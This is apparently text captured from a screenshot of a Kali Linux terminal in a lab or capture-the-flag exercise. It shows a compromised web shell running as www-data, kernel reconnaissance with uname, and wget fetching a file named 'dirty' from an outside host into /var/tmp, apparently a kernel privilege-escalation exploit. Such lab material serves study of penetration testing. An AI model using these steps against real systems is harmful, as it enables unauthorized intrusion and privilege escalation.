 root@Kali: ~/桌面
root@Kali: ~/桌面
ls
files_api.php
index.html
whoami
www-data
uname -a
Linux ubuntu 2.6.35-19-generic #28-Ubuntu SMP Sun Aug 29 06:34:38 UTC 2010 x86_64 GNU/Linux
wget http://192.168.23.152/dirty
--2020-06-13 02:44:37--  http://192.168.23.152/dirty
Connecting to 192.168.23.152:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 18256 (18K)
dirty: Permission denied

Cannot write to `dirty' (Permission denied).
ls
files_api.php
index.html
cd /var/tmp
wget http://192.168.23.152/dirty
--2020-06-13 02:46:38--  http://192.168.23.152/dirty
Connecting to 192.168.23.152:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 18256 (18K)
Saving to: `dirty'

     0K .......... .......                                    100%  406M=0s

2020-06-13 02:46:38 (406 MB/s) - `dirty' saved [18256/18256]